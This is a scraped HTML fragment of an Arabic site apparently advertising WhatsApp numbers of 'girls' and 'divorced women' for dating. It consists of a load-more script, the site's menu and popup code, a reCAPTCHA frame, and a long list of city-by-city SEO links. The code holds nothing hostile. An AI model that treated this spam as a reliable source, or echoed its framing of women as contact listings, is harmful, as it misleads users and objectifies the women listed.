<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/3oaq0farh3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=iraq"';
 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف حيس‎ - اليمن</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">بنات الرمادي</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">بنات للزواج من الرباط مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">بنات Zifta على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">بنات للزواج من حبوش مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">بنات ونساء خورفكان للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">بنات صويلح</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">بنات ولاية صور على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">بنات جنين</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">بنات للزواج من Douar el Hadj Toumi مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">بنات النبي عثمان</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">بنات الريان على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف طرابلس - ليبيا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف المالكية - البحرين</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الرفاع الغربي - السعودية</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">بنات القرارم فوقة على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">بنات الرياض‎</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">بنات ونساء الأندلس للتعارف مجانا</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ru_NSX9TzH9BNuEqy3IDxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768249790825');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://arkambanat.net/assets/js/minified.js
body_size: 66
content:
/* ------------ SHOW_HIDE_MENU ------------ */
$(document).ready(function(){
	$(".menu-btn").click(function(){
		if($(".menu").hasClass("d-none")){
			$(".menu").removeClass("d-none");
		}else{
			$(".menu").addClass("d-none");
		}
	});
	$(document).mouseup(function(e){
		var container = $(".menu-btn");
		if(!container.is(e.target) 
		&& container.has(e.target).length === 0){
		if(!$(".menu").hasClass("d-none")){
			$(".menu").addClass("d-none");
		}
		}
	});
});
/* ------------ SHOW_HIDE_MENU ------------ */



/* ------------ POOP_UP ------------ */
function showPoopUp(content = null){
	if(content !== null){
		var component = '<div class="poop-up">' +
							'<div class="shadow"></div>' +
							'<div class="content-box poop-up--box border-box p-2 m-auto">' +
								'<span class="poop-up--remove-btn"><i class="fas fa-times"></i></span>' +
								content +
							'</div>' +
						'</div>';			
		$("body").append(component);
		$("body").css('overflow', 'hidden');
		$(".shadow").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(".poop-up--remove-btn").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(document).keyup(function(e) {
			if (e.keyCode === 27){
			$(".poop-up").remove();
			$("body").removeAttr('style');
			}  
		});
	}
}
/* ------------ POOP_UP ------------ */

